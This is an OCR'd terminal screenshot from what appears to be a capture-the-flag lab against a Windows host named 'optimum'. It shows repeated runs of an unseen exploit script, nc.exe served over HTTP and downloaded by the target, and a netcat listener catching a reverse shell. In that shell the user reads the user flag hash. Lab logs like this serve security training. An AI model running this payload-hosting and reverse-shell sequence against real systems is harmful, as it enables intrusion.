 2 / 2
Tilix: kali@kali: ~/Desktop/DownloadedScripts
1: kali@kali: ~/Desktop/DownloadedScripts
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ nano exp.py
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
^[[Akali@kali:~/Desktop/DownloadedScripts$ python exp.py 10
.129.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$ python exp.py 10.129
.1.127 80
kali@kali:~/Desktop/DownloadedScripts$
3: kali@kali: ~/Desktop/DownloadedScripts
kali@kali:~/Desktop/DownloadedScripts$ locate nc.exe
/home/kali/.local/share/Trash/files/nc.exe
/home/kali/.local/share/Trash/info/nc.exe.trashinfo
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
kali@kali:~/Desktop/DownloadedScripts$ cp /usr/share/window
s-resources/binaries/nc.exe .
kali@kali:~/Desktop/DownloadedScripts$ python3 -m http.serv
er 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.1.127 - - [04/May/2021 11:39:57] "GET /nc.exe HTTP/1
.1" 200 -
10.129.1.127 - - [04/May/2021 11:39:57] "GET /nc.exe HTTP/1
.1" 200 -
10.129.1.127 - - [04/May/2021 11:39:57] "GET /nc.exe HTTP/1
.1" 200 -
10.129.1.127 - - [04/May/2021 11:39:57] "GET /nc.exe HTTP/1
.1" 200 -
2: kali@kali: ~/Desktop/DownloadedScripts
^C
kali@kali:~/Desktop/DownloadedScripts$ sudo nc -lvp 4343
listening on [any] 4343 ...
10.129.1.127: inverse host lookup failed: Unknown host
connect to [10.10.14.42] from (UNKNOWN) [10.129.1.127] 49230
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
11/05/2021  03:27 ��    <DIR>          .
11/05/2021  03:27 ��    <DIR>          ..
18/03/2017  03:11 ��           760.320 hfs.exe
18/03/2017  03:13 ��                32 user.txt.txt
2 File(s)        760.352 bytes
2 Dir(s)  31.855.915.008 bytes free
C:\Users\kostas\Desktop>cat user.txt.txt
cat user.txt.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>type user.txt.txt
type user.txt.txt
d0c39409d7b994a9a1389ebf38ef5f73
C:\Users\kostas\Desktop>